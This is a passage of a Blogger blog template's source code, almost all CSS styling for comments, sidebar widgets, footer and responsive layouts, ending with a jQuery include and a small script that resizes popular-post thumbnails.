blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#3300ff}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#3300ff;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#3300ff}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#3300ff}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#3300ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#3300ff}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#3300ff}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#3300ff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#3300ff}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3300ff}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#3300ff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0C3z-aK0kSJZa6g4O217loR2A0Mw8qKajGduDMClXPgzBK3aBhmHr0Hn1LPfQirk78SCLCUAfsgtBc3SE-1kDN1YL8vSwWftpDKnVuGgUthUaGZAiGD6tB0RTia7uf71Rwyv4VjZC9Aeo/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
